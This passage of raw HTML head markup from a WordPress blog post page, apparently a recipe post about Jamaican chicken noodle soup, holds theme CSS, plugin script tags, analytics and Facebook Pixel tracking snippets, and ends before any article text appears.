rotate3d(1,0,0,-90deg);-moz-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);-o-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);-ms-transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);transform: translate3d(0,550px,0) rotate3d(1,0,0,-90deg);opacity: 0;}.header .social-icons-wrap .vertical-icons {background-color:#f4e6e8;}.header{margin-bottom: 0px;margin-top: 0px;padding-bottom: 0px;padding-top: 0px;background-color:#f4e6e8;box-shadow: none;-webkit-box-shadow: none;border-bottom: 2px solid #f6677b;}.single-post .post_container .blogpost > div:last-of-type {margin-bottom:0;}.single-post .post_container .blogpost, .page-template-default .post_container {}.design_modern .share_with_tags {margin-top: 0px;}.author-pic img{max-width: 150px;}.page-template-page-blog .wrapper-out,.page-template-page-blog-small .wrapper-out,.page-template-page-blog-grid .wrapper-out,.page-template-page-blog-masonry .wrapper-out,.single-post .wrapper-out,.page-template-page-blog .creativo-elements-template-wrapper,.page-template-page-blog-small .creativo-elements-template-wrapper,.page-template-page-blog-grid .creativo-elements-template-wrapper,.page-template-page-blog-masonry .creativo-elements-template-wrapper,.single-post .creativo-elements-template-wrapper {}@media screen and (min-width: 960px){.post_container:not(.style2) {width: 72%;}.sidebar {width: 25%;}}.post_meta li.category_output {font-size: 12px;}.post-content.archive, .sm_images .post-content, .blogpost_small_desc .post-content, .related_post_item .related_post_description{color: ;font-size: ;line-height: ;}.blogpost.layout_modern .content_wrapper {padding: 30px;background-color: #f9f9f9;}.blogpost.layout_modern {padding-bottom: 30px;margin-bottom: 30px;border-bottom: none;}@media screen and (min-width: 1024px) {.blogpost_small_pic {width: 40%;}}@media screen and (min-width: 1024px) {.blogpost_small_desc {width: 57%;padding: 0px;box-sizing:border-box;-webkit-box-sizing:border-box;}}.sm_images.layout_modern {padding-bottom: 50px;margin-bottom: 50px;background-color: ;}.sm_images.layout_modern, .sm_images.layout_default, .blogpost.archive_pages.featured_post {padding-bottom: 50px;margin-bottom: 50px;border-bottom: 1px solid #ededed;}.blogpost .singlepost_title, .post_container .archives_title {text-transform: uppercase;}.blogpost .singlepost_title, .modern_heading_title .singlepost_title{font-size: 50px;font-weight: 400;line-height: normal;color: #21252b;}@media screen and (max-width: 1200px) {.blogpost .singlepost_title, .modern_heading_title .singlepost_title{font-size: px;}}@media screen and (max-width: 768px) {.blogpost .singlepost_title, .modern_heading_title .singlepost_title{font-size: px;}}.archives_title, .blogpost_small_desc .archives_title {font-size: 25px;font-weight: 400;line-height: normal;}.archives_title a, .blogpost_small_desc .archives_title a {color: ;}.single-post .post_container, .single-post .modern_title_not_featured .post_meta li {color: ;}.single-post .post_container .post-content a {color: ;}.single-post .post_container .post-content a:hover {color: ;text-decoration: none;}.single-post .post_meta li {color: ;border-color: }.single-post .post_meta li a {color: ;}.portfolio-modern-description .portfolio-modern-title h3 a {font-size: 36px;color: ;}.portfolio-modern-description .portfolio-modern-categs a {font-size: 18px;color: ;}.portfolio-modern-description .portfolio-modern-content {font-size: 14px;color: ;}.portfolio-modern-description .project-info-details h3{font-size: 14px;color: ;}.portfolio-modern-description .project-info-details span {font-size: 14px;color: ;}.portfolio-modern-description .portfolio-modern-proj-details {background-color: ;border-color: ;}.figure_image_holder .effect-overlay {background-color: rgba( 0,0,0,0.75 );}.portfolio-wrapper figure.effect-zoe .effect-overlay a {color: #ffffff;}.portfolio-wrapper figure.effect-zoe .zoomin, .portfolio-wrapper figure.effect-zoe .launch {border-color: #ffffff;}figure.effect-zoe figcaption {background-color: ;}figure.effect-zoe figcaption h3 a {color: #ffffff;}.small_read_more a{color: #000000;}.small_read_more a:hover{color: #939393;}.modern_layout.view_more_button {color: #000000;font-weight: 500;}.modern_layout.view_more_button:hover {color: #939393;}.button.button_default.view_more_button {background-color:transparent;border: none;color: #000000;padding-left: 0;padding-right: 0;margin-right: 0;}.button.button_default.view_more_button:hover {background-color:transparent;color: #939393;}.single-post .post_meta, .page-template-default .post_container,.single-post .blogpost, .single-post .horizontal-related-posts,.single-post .posts-navigation, .single-post .author-section, .single-post .vertical-related-posts {border-color: #f6677b;}.post_meta li {display: inline-block;font-size: 12px;color: #707070;}.post_meta li a {color: #5e5e5e;}.post_meta li a:hover {color: ;}.post_meta li {border-color: ;}.post_container .get_social li a, .post_container_full .get_social li a {color: #f6677b;}figure a .text-overlay, figure.event_image_list .text-overlay {display: none;}.single_post_tags a {font-size: 11px;}.sidebar .get_social li a {color: #383838;background-color: ;}.sidebar .get_social li a {width: 28px !important;height: 28px;line-height: 28px;margin: 3px;min-width: auto;}.sidebar .get_social li a i {width: 28px;height: 28px;line-height: 28px;font-size: 14px;}.related-posts-title h3 {font-size: 18px;text-transform: uppercase;}aside.sidebar {background-color: ;}.sidebar-widget {margin-bottom: 60px;padding: 0px;background-color: ;color: #bababa;font-size: 13px;text-align: center;}.latest-posts-content span{color: #bababa;}.sidebar-widget .contact ul li {padding-left: 0;}.sidebar-widget .contact ul li i {position:relative;}.about-me-img img {margin-left: auto;margin-right: auto;}.sidebar-widget ul li.cat-item {text-align: left;}.sidebar-widget ul li.cat-item span {position: absolute;right: 0;}.sidebar-widget a {color: ;font-size: 13px;font-weight: normal;}.sidebar-widget a:hover {color: ;}.sidebar-widget:not(.woocommerce) ul:not(.get_social):not(.instagram-pics):not(.instagram-widget) li:not(.jtwt_tweet) {border-bottom: 1px solid #e3e3e5;margin-bottom:10px;padding-bottom:10px;}.sidebar-widget ul li:last-child:not(.jtwt_tweet) {border: none;margin-bottom: 0;padding-bottom: 0;}.about-me-heading {font-size: 14px;font-weight:600;color:#4c4c4c;}.about-me-description {font-size: 13px;color:#5e5e5e;}.sidebar-widget ul.twitter li i {color: ;}.sidebar-widget .contact ul li i {color: ;}.latest-posts h2 {font-size: 14px;}.latest-posts span {font-size: 13px;}input[type=text],input[type=email],input[type=password],input[type=search],input[type=tel],#commentform input:not(#submit), #commentform textarea,textarea,input:focus,textarea:focus {border-color: #21252b;background-color: ;color: #21252b;}.title-holder h3.sidebar-title {color: #21252b;font-weight: 600;margin-bottom: 20px;}.title-holder h3.sidebar-title:after {position: relative;left: 10px;content: "";display: inline-block;width: 100%;margin: 0 -100% 0 0;border-top: 1px solid #ececec;border-bottom:none;border-right:none;border-left:none;top: -4px;border-bottom: none;border-color: #d8d8d8;border-width: 0px;}.title-holder h3.sidebar-title.title-pos-below:after {content: initial;}.title-holder h3.sidebar-title.title-pos-below {border:none;border-bottom: 0px solid #d8d8d8;padding-bottom:5px;}.title-holder h3.sidebar-title {background-color: #f4f4f4;padding-bottom:5px;padding-top:5px;}.title-holder {text-align: center;}.sidebar-widget ul li:not(.jtwt_tweet) {padding-left: 0;}.sidebar-widget ul li:before {position: relative;left:-5px;}.title-holder h3.sidebar-title.title-pos-right:before {position: relative;right: 10px;content: "";display: inline-block;width: 100%;margin: 0 0 0 -100%;border-bottom:none;border-right:none;border-left:none;border-top: 0px solid #d8d8d8;top: -4px;}.mc4wp-form {background-color: #efefef;padding: 20px 20px;}.mc4wp-form label {font-size: 14px;color: #4c4c4c;font-style: italic;margin-bottom: 10px;}.mc4wp-form input[type=text], .mc4wp-form input[type=email], .mc4wp-form input[type=password], .mc4wp-form textarea {font-size: 13px;color: #a3a3a3;background-color: #ffffff;border: 1px solid #c9c9c9;}.mc4wp-form input[type=text]::-webkit-input-placeholder,.mc4wp-form input[type=email]::-webkit-input-placeholder,.mc4wp-form textarea::-webkit-input-placeholder {color: #a3a3a3;}.mc4wp-form input[type=submit] {background-color: #222222;border: none;color: #FFFFFF;width: 100%; text-align: center}.mc4wp-form input[type=submit]:hover {background-color: #4c4c4c;color: #FFFFFF}.sidebar-widget ul li:not(.jtwt_tweet) {padding-left:0;}.sidebar-widget ul li:before {content: initial;}@media (min-width: 1024px) {.single-post .post_container.minimal_layout {width: 72%;margin: 0 auto;}.minimal_layout .flexslider.single_post_featured {margin-left: -14%;margin-right: -14%;}}.flex-direction-nav a {width: 60px;height: 60px;font-size: 20px;color: #000000;}#wrapper .wpb_posts_slider .wpb_flexslider .flex-direction-nav a:before {line-height: 60px;width: 60px;}.blogpost_small_pic .flex-direction-nav a {width: 40px;height: 40px;}.blogpost_small_pic .flex-direction-nav a i {line-height: 40px;}.flex-direction-nav a:hover {font-size:30px;}.blogpost_small_pic .flex-direction-nav a:hover {font-size:25px;}.flex-direction-nav a, .flex-direction-nav a:hover {background-color: #ffffff;}.flex-direction-nav a i {line-height: 60px;}.flex-direction-nav a:hover {color: #000000;}#navigation ul.sub-menu li > a {min-width: 250px;box-sizing:border-box;}.header[header-version="style1"] #navigation, .header[header-version="style1"] .additional_icons, .header[header-version="style1"] #branding, .header[header-version="business"] #navigation, .header[header-version="business"] .additional_icons, .header[header-version="business"] #branding{margin-top: 30PXpx;transition: margin-top .3s ease-in-out;-webkit-transition: margin-top .3s ease-in-out;}body #navigation form:not(.woo_submit_form) {height: calc(100% - 30PX);top: 30PX;}.main-navigation {float:right;}#navigation {font-size: 16px;}#navigation ul.sub-menu li > a {font-size: 14px;line-height: 50px;}#navigation ul li a, body #navigation input[type=text], .additional_icons a, .social-icons-wrap span.sharer,body #navigation form:not(.woo_submit_form) input[type=text], .additional_icons .top_social a:not(:hover),.header_transparent .additional_icons .top_social a:not(:hover) {color:#686868;}#navigation input[type=text]::-webkit-input-placeholder,body #navigation form:not(.woo_submit_form) input[type=text]::-webkit-input-placeholder {color:#686868;}#navigation ul li a {padding: 0 20px;}header.header_wrap #navigation > ul,header.header_wrap .additional_icons > ul,header.header_wrap .social-icons-wrap span.sharer,.side-panel-trigger a i,#header_search_wrap a i,.additional_icons .shopping_cart_icon a i {line-height: 85px;height: 85px;}header #navigation > ul, header .additional_icons > ul, header .social-icons-wrap span.sharer, .side-panel-trigger a i, #header_search_wrap a i, .additional_icons .shopping_cart_icon a i {transition: .2s all linear;-webkit-transition: .2s all linear;}.logo_separator {height: 85px;margin-left: 40px;margin-right: 62px;background-color: #444444}#navigation > ul > li > a:hover, #navigation > ul li:hover > a, #navigation ul li li:hover > a, #navigation > ul > li.current-menu-item > a, #navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a, #one_page_navigation a.active_menu_item,#navigation ul li.current-menu-parent a, #one_page_navigation li.active a, #one_page_navigation li.active a {color:#bcbcbc ;}#navigation li.has-mega-menu > ul.sub-menu, #navigation ul ul, .shopping_cart_items {border-color: #f6677b;border-top-width: 2px;}#navigation ul ul ul {top: -2px;}.shopping_cart_items:before {background-color: #f6677b;}#navigation > ul > li > a {font-weight: 400;letter-spacing: 2px;}#navigation > ul > li > a:hover, #navigation > ul li:hover > a, #navigation ul li.current-menu-parent a, #navigation ul li.current-menu-ancestor a,#navigation > ul > li.current-menu-item > a {background-color: #f4e6e8;}#navigation ul.sub-menu li > a {padding: 0 18px;font-weight: 400;}#navigation ul.sub-menu li > a, #navigation.custom_menu_color ul.sub-menu li > a {color: #000000 ;background-color:#ffffff;}#navigation ul.sub-menu li > a:hover, #navigation ul.sub-menu > li:hover > a {color: #000000 ;background-color:#f6677b;}#navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a {color: #000000 ;}#navigation > ul > li.current-menu-parent > ul > li.current-menu-item > a {background-color: #f6677b;}#navigation ul ul, #navigation ul ul li {background-color:#ffffff;}#navigation ul.sub-menu li {border-bottom-color: #f2f2f2;}.header .inner {width:100%;box-sizing:border-box;}@media screen and (min-width: 1125px){.header .inner {padding: 0px;}}#navigation {flex-grow: 1;}.header-el-pos-center .container {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}#navigation ul {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}@media screen and (max-width: 768px) {.header[mobile-design="classic"] .container {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}}#navigation ul {text-align: center;}#navigation ul li {float: none;}.additional_icons ul {line-height: 85px;height: 85px;transition: height .3s ease-in-out, line-height .3s ease-in-out;-webkit-transition: height .3s ease-in-out, line-height .3s ease-in-out;border-left: 1px solid #f6677b;}#header_search_wrap a i.icon-cancel {position: absolute;left:50%;transform:translateX(-50%);}@media screen and (max-width: 600px) {.navigation_modern .modern_mobile_navigation {top:0;transform: none;}}@media screen and (max-width: 1024px) {.mobile_menu_holder {top:100%;max-height:80vh;}.navigation_modern #branding .logo a img {margin:0;}}.extra_header_button {height: 85px;line-height: 85px;padding-left: 20px;transition: all .2s linear;-webkit-transition: all .2s linear;}.extra_header_button a {background-color: #ffffff;color: #f6677b;font-size: 11px;font-weight: 500;border-radius: 0px;line-height: 40px;letter-spacing: 1px;}#navigation ul li.header_search_li {}@media screen and (min-width: 831px){#navigation ul li.responsive-item, .additional_icons ul li.responsive-item {display:none;}}#navigation li.has-mega-menu > ul.sub-menu {background-color: ;}#navigation .has-mega-menu > ul.sub-menu > li.menu-item {border-color: #f1f1f1;}#navigation .has-mega-menu .megamenu-title, #navigation .has-mega-menu .megamenu-title a {color: #212121;font-size: 14px;font-weight: normal;}#navigation .has-mega-menu .megamenu-title a:hover {color: #f6677b;}#navigation .has-mega-menu ul.sub-menu li > a{color: #ffffff;background-color: transparent;min-width: auto;}#navigation .has-mega-menu ul.sub-menu li > a:hover,#navigation .has-mega-menu ul.sub-menu li.current_page_item > a{color: #f6677b;background-color: ;padding-left:20px;}.footer {background-color: #1E1D1D;}.footer_ii_wrap {background-color: ;}.footer_ii_wrap i {display: block;font-size: 30px;color: #dddddd;}.footer .instagram_footer_title {padding-top: 15px;padding-bottom: 15px;color: #2d2d2d;background-color: #ffffff;display: block;font-size: 15px;}.footer .instagram_footer_title {position: absolute;left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);}.footer .instagram_footer_title a, .footer .instagram_footer_title a:hover {color: #2d2d2d;}.footer_widget {background-color: #222326;border-top-color: #eeeeee;border-bottom-color: #2e343a;}.footer_widget_content {font-size: 14px;}.copyright, .footer_navigation {font-size: 14px;}h3.footer-widget-title, #creativo-footer-wrapper .elementor-widget-container h5 {color: #ffffff;font-size: 14px;font-weight: 600;letter-spacing: 0px;}.recent-flickr a img {border-color: #454c54;}.footer_widget_content {color: #858d91;}.copyright {color: #999999;}.footer .copyright a {color: #727272;}.footer .copyright a:hover {color: #525252;}.footer .inner {padding:20px 10px;display: block;}.copyright, .footer_branding {float: none;text-align: center;}.footer .top_social{width: 100%;text-align:center;}.footer .top_social a {float: none;display: inline-block;}.footer_navigation{float: none;}#footer-menu {text-align:center;}#footer_widget_inside {padding-top: 15px;}#gotoTop {background-color: #444;}#gotoTop:before {color: ;}#gotoTop:hover {background-color: #f6677b;}#gotoTop:hover:before {color: ;}#branding .logo, .side_logo img, #branding .text_logo {padding-top:25px;padding-bottom:25px;padding-left:25px;padding-right:25px;}@media (max-width: 1024px) {#branding .logo, .side_logo img, #branding .text_logo {padding: 15px 0;}}#branding .logo a img.normal_logo.show_logo, .side_logo a img.normal_logo {display: block !important;}.top-bar .social-icons-wrap .top_social {background-color: #f4e6e8;}.top_contact .contact_phone, .top_contact .contact_address{border-color: #999999;border-left-style: dotted;}.force-social-right, .force-social-left {border-color: #999999;border-style: dotted;}.separator_left {border-left: 1px dotted #999999;margin-left: 20px;padding-left: 10px;}.separator_right {border-right: 1px dotted #999999;margin-right: 20px;padding-right: 10px;}.top_contact a {color:#999999;}.top_contact a:hover {color:#f6677b;}.top_contact {color: #999999;}.single_post_tags a, .single_post_tags a:hover {background-color: #000000;border-color: #000000;}.author_box:after {background-color: #000000;}.footer .top_social a {color: #848484;}.product_price, .product .summary .price {color: #f6677b;}.post-content blockquote {border-color: #000000;}.responsive-menu-bar {background-color: #ffffff;color: #2b2b2b;}@media (max-width: 960px) {.header[mobile-design="classic"] .header_reduced .container {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}}.responsive-menu-link .mobile_shopping_cart {color: #2b2b2b;}.modern_mobile_navigation .mobile_shopping_cart{background-color: #ffffff;color: #2b2b2b;}.modern_mobile_navigation .responsive-menu-bar {border: none;}.mobile-close_navbar, .mobile-shop-close_navbar {color: #ffffff;}#responsive_menu li a:not(.button){background-color: #232323;color: #ffffff;border-top-color: #4f4f4f;}.responsive-search input[type=submit] {background-color: #333333;color: #0c0c0c;border-color: #333333;}#mobile-panel #responsive_menu .sf-sub-indicator {color: #ffffff;}#mobile-shop-panel {background-color: #232323;}#mobile-shop-panel .shopping_cart_total, #mobile-shop-panel .shopping_cart_items .cart_item{border-color: #4f4f4f;}#mobile-shop-panel a.cart_item_title,#mobile-shop-panel .shopping_cart_total .total_text,#mobile-shop-panel .shopping_cart_total .total_value,#mobile-shop-panel span.cart_item_price_quantity {color: #ffffff;}#mobile-shop-panel .cart_checkout .button_header_cart, #mobile-shop-panel .cart_checkout .button_header_cart.inverse {background-color: #ffffff;border-color: #ffffff;color: #232323;}#branding .logo a {}.front, .back {-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;}.one_column_posts .blogpost.grid_posts.columns-2 {width:100%;margin-right:0;}.shop_slider_image {max-height: 700px !important;overflow: hidden;}.sidebar-widget ul.product-categories li.cat-item a {float: none;}.sidebar-widget ul.product-categories li.cat-item {text-align: left;}@media screen and (max-width: 830px) {.navigation_modern #branding .text_logo {padding: 10px 0;}#branding .text {font-size:45px;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://mommination.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc-style-css' href='https://mommination.com/wp-content/themes/creativo/assets/css/vc/vc-style.css?ver=7.7.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CRaleway%3A300%2C400%2C500%2C600%2C700%7CKarla%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A300%2C400%2C500%2C600%2C700&#038;latin&#038;ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://mommination.com/wp-content/plugins/newsletter/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.2.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202603" id="woo-tracks-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.2.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tc-cart-js-extra">
/* <![CDATA[ */
var tc_ajax = {"ajaxUrl":"https:\/\/mommination.com\/wp-admin\/admin-ajax.php","ajaxNonce":"23625c3483","empty_cart_message":"Are you sure you want to remove all tickets from your cart?","success_message":"Ticket Added!","imgUrl":"https:\/\/mommination.com\/wp-content\/plugins\/tickera-event-ticketing-system\/images\/ajax-loader.gif","addingMsg":"Adding ticket to cart...","outMsg":"In Your Cart","cart_url":"https:\/\/mommination.com\/tickets-cart\/","update_cart_message":"Please update your cart before to proceed.","empty_cart_confirmation":"Please confirm to remove all of the items from your cart.","tc_provide_your_details":"In order to continue you need to agree to provide your details.","tc_gateway_collection_data":"","tc_error_message":"Only customers aged 16 or older are permitted for purchase on this website","tc_show_age_check":"no","tc_field_error":"This field is required *","alphanumeric_characters_only":"Please use alphanumeric characters only."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/js/cart.js?ver=3.5.2.4" id="tc-cart-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/mommination.com","hash_tracking":"false","v4_id":"G-LQTZT3LQZ1"};/* ]]> */
</script>
<script type="text/javascript" id="tc-jquery-validate-js-extra">
/* <![CDATA[ */
var tc_jquery_validate_library_translation = {"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","step":"Please enter a multiple of {0}."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/tickera-event-ticketing-system/js/jquery.validate.min.js?ver=3.5.2.4" id="tc-jquery-validate-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/mommination.com\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/mommination.com\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-shopify/js/front.js?ver=1768749853" id="wp-shopify-scripts-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mommination.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mommination.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/mommination.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mommination.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mommination.com/wp-json/wp/v2/posts/17430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mommination.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/paK0Dh-4x8' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mommination.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommination.com%2Fjamaican-chicken-noodle-soup-for-soul%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mommination.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommination.com%2Fjamaican-chicken-noodle-soup-for-soul%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mommination.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '2fc4dadd-0d1a-48cb-be20-b4a350dc72f6';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://mommination.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-180x180.png" />
<meta name="msapplication-TileImage" content="https://mommination.com/wp-content/uploads/2019/03/cropped-completion-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"2006726336251121","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"no","enable_addtocart":"no","enable_addtowishlist":"no","enable_initiatecheckout":"no","enable_addpaymentinfo":"no","enable_purchase":"no","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://mommination.com/?custom-css=e4f5fbc5c7" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>
<body class="wp-singular post-template-default single single-post postid-17430 single-format-standard wp-custom-logo wp-theme-creativo wp-child-theme-mommination theme-creativo has-dashicons woocommerce-demo-store woocommerce-no-js wpb-js-composer js-comp-ver-6.8.1 vc_responsive" data-layout="extra_wide" data-show-landscape="no" sticky-footer="true" data-backtop="979">
	<!-- page loading effect -->
		<!-- side panel usage -->
		<!-- side panel usage end -->
	<!-- mobile menu slide effect -->
		<!-- side panel usage end -->

	<!-- mobile shopping cart -->
		<!-- mobil shopping cart end -->

